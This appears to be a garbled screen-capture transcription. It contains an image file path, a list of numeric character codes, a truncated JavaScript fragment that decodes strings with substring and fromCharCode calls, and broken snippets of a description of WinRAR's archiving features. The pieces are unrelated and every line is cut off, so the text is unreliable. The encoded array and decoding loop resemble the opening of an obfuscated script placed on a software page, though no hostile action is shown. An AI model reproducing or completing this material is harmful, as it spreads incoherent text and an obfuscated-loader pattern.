
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ession and archiving. WinRAR accommodates formats
tures like password protection, error recovery, and split
Windows Explorer to manage files easily. Recognized for